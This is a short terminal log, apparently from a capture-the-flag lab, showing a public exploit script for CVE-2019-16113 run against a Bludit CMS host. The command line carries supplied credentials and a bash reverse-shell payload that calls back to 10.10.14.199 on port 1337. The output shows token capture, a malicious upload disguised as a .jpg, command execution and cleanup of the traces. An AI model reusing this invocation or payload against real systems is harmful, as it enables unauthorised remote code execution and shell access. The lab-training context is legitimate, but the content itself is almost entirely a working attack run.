 lol@ubuntu:~/Pictures$ python3 CVE-2019-16113.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.14.199/1337 0>&1'"
BLUDIT PWN
CVE-2019-16113 CyberVaca
[+] csrf_token: 724f07bc0cb76a37ccda97b9e8fa73b44b829e02
[+] cookie: lclv5fgsa6kbtsnede8llcn6d7
[+] csrf_token: a37c0fdb02bd9fff19ed2b99ea42d3e159257d1d
[+] Uploading rithpixy.jpg
[+] Executing command: bash -c 'bash -i >& /dev/tcp/10.10.14.199/1337 0>&1'
[+] Delete: .htaccess
[+] Delete: rithpixy.jpg